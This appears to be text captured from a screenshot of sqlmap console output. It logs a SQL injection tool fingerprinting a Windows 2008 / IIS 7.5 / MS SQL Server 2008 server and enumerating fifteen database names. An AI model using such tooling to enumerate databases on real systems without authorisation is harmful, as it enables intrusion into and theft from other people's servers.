 管理员: sqlmap.bat - 快捷方式
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:35:29] [INFO] fetching database names
[15:35:30] [INFO] the SQL query used returns 15 entries
[15:35:30] [INFO] retrieved: "GPweb_cs"
[15:35:31] [INFO] retrieved: "GPweb1_en"
[15:35:31] [INFO] retrieved: "GroupWebDB"
[15:35:32] [INFO] retrieved: "GSTS"
[15:35:32] [INFO] retrieved: "master"
[15:35:32] [INFO] retrieved: "model"
[15:35:33] [INFO] retrieved: "msdb"
[15:35:33] [INFO] retrieved: "NBCRS"
[15:35:34] [INFO] retrieved: "OTADB"
[15:35:34] [INFO] retrieved: "PMS"
[15:35:35] [INFO] retrieved: "ReportServer"
[15:35:35] [INFO] retrieved: "ReportServerTempDB"
[15:35:36] [INFO] retrieved: "RMS"
[15:35:36] [INFO] retrieved: "TangoReport"
[15:35:37] [INFO] retrieved: "tempdb"
available databases [15]:
[*] GPweb1_en
[*] GPweb_cs
[*] GroupWebDB
[*] GSTS